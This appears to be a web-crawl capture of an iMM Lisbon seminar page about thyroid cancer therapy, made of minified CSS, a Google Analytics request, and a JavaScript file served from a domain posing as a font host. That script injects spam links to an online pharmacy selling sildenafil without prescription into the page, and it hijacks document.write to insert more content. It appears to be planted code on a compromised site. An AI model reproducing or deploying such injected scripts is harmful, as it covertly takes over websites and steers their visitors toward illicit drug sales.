.wraps-upon .box-about .btn-tab .wrapper-tab icon:before{color:#fff;content:"\E801"}.section-detail .wraps-upon .box-about .btn-tab .wrapper-info{display:block;position:relative;max-height:0;padding:0 20px;background-color:#ededed;font-size:16px;overflow:hidden;transition:.2s ease-in-out}.section-detail .wraps-upon .box-about .btn-tab.active .wrapper-tab icon:before{content:"\E804"}.section-detail .wraps-upon .box-about .btn-tab.active .wrapper-info{max-height:800px;padding:20px}.single-clinical_plataforms .section-detail .wraps-upon .case span,.single-lab .section-detail .wraps-upon .case span,.single-mission_lab .section-detail .wraps-upon .case span,.single-trans_research .section-detail .wraps-upon .case span{padding:6px 0 0}.single-clinical_plataforms .section-detail .wraps-upon .case a,.single-lab .section-detail .wraps-upon .case a,.single-mission_lab .section-detail .wraps-upon .case a,.single-trans_research .section-detail .wraps-upon .case a{display:block;word-break:break-word}.single-clinical_plataforms .section-detail .wraps-upon .box-imag .block-imag,.single-lab .section-detail .wraps-upon .box-imag .block-imag,.single-mission_lab .section-detail .wraps-upon .box-imag .block-imag,.single-trans_research .section-detail .wraps-upon .box-imag .block-imag{width:139px;height:139px}@media (max-width:1199.98px){.section-detail .wraps-cont .wraps-upon{right:-240px;width:240px}}@media (min-width:768px){.single-clinical_plataforms .section-detail .box-leader2,.single-lab .section-detail .box-leader2,.single-mission_lab .section-detail .box-leader2,.single-trans_research .section-detail .box-leader2{margin-left:20px}.single-clinical_plataforms .section-detail .wraps-upon .box-info .name,.single-lab .section-detail .wraps-upon .box-info .name,.single-mission_lab .section-detail .wraps-upon .box-info .name,.single-trans_research .section-detail .wraps-upon .box-info .name{min-height:40px}.single-clinical_plataforms .section-detail-banner .banner-info .info .name.name--small,.single-lab .section-detail-banner .banner-info .info .name.name--small,.single-mission_lab .section-detail-banner .banner-info .info .name.name--small,.single-trans_research .section-detail-banner .banner-info .info .name.name--small{max-width:576px}.single-clinical_plataforms .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-lab .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-mission_lab .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-trans_research .section-detail-banner .banner-info .info .adjunct.adjunct--small{max-width:655px}}@media (min-width:1200px){.single-clinical_plataforms .section-detail .box-two-leaders,.single-lab .section-detail .box-two-leaders,.single-mission_lab .section-detail .box-two-leaders,.single-trans_research .section-detail .box-two-leaders{min-width:197px}}@media (max-width:991.98px){.section-detail .group-col{overflow:hidden}.section-detail .group-col .col-cont,.section-detail .group-col .col-nav{flex:0 0 auto}.section-detail .group-col.not-nav .col-nav{flex-basis:0}.section-detail .group-col.not-nav .col-cont{max-width:100%}.section-detail .col-cont,.section-detail .col-nav,.section-detail .col-upon{margin-bottom:20px}.section-detail .wraps-nav{padding:30px 0 0}.section-detail .wraps-cont{padding:20px 10px 0}.section-detail .wraps-cont .wraps-upon{position:relative;right:0;margin-top:40px;width:100%}.section-detail .wraps-cont .wraps-upon:before{display:none}.section-detail .wraps-upon:before{position:absolute;content:"";top:0;left:-100%;right:-100%;width:200%;height:100%;margin:auto;background-color:#00c6a5;z-index:-1}.section-detail .wraps-upon .box-imag{position:relative;height:auto;padding:20px 0;background-color:#00c6a5}.section-detail .wraps-upon .box-imag .block-imag{position:relative;width:200px;height:200px}.section-detail .wraps-upon .box-info{padding:20px}.section-detail .wraps-upon .box-about .btn-tab:before{position:absolute;content:"";top:48px;left:-100%;right:-100%;width:200%;height:calc(100% - 48px);margin:auto;background-color:#ededed;z-index:-1}}@media (max-width:767.98px){.section-detail .group-col{overflow:hidden}.section-detail .group-col .row{flex-wrap:nowrap;-webkit-transform:translateZ(0);transform:translateZ(0);transition:.2s ease-in-out}.section-detail .group-col .tab-back{display:flex}.section-detail .group-col.show .row{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.section-detail .group-col.not-nav .row{flex-wrap:wrap;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-detail .group-col.not-nav .col-nav{flex-basis:auto}.section-detail .wraps-nav{padding:10px 0 0}.section-detail .wraps-cont{padding:0 10px}.section-detail .wraps-cont .tab{transition:0ms}}@media (max-width:575.98px){.section-detail .wraps-cont .tab .subject{flex-direction:column}.section-detail .wraps-cont .tab .subject .box-imag{align-self:center;margin:0}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=5415150&t=pageview&_s=1&dl=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fevent%2Ftargeting-rac1-signaling-to-enhance-radioiodide-therapy-in-thyroid-cancer%2F&ul=en-us%40posix&dt=%E2%80%9CTargeting%20RAC1-signaling%20to%20enhance%20radioiodide%20therapy%20in%20thyroid%20cancer%E2%80%9D%20-%20iMM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1614434629&gjid=423783410&cid=1036220649.1769903563&tid=UA-55655360-1&_gid=1266596749.1769903563&_r=1&_slc=1&z=2142163784
body_size: -453
content:
2,cG-19RCZTM3LW

--- FILE ---
content_type: application/javascript
request_url: https://wp-font.top/VwLkfZsj?&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1
body_size: 410
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php\">https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php<\/a> | <a href=\"https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php\" title=\"Sildenafil\">https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php<\/a>";d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };